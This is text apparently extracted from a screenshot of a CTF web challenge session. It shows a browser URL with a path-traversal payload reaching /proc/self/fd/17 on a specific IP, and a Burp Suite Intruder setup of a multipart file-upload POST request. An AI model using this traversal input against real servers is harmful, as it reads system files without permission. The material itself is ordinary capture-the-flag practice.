 不安全 120.79.0.164:8080/?x=../../../../../../../../proc/self/fd/17
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 mis
121431214312143121431214312143121431214
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to
Elements Console Sources Performance insights Network Per
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://120.79.0.164:8080/?x=../../../../../../../../proc/self/fd/17
Enable POST
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 120.79.0.164:8080
3 Content-Length: 190
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.79.0.164:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS6lB1rhionazdafL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
10 Referer: http://120.79.0.164:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryS6lB1rhionazdafL
16 Content-Disposition: form-data; name="uploadFile"; filename="1.txt"
17 Content-Type: text/plain
18
19
? Search... 0 matches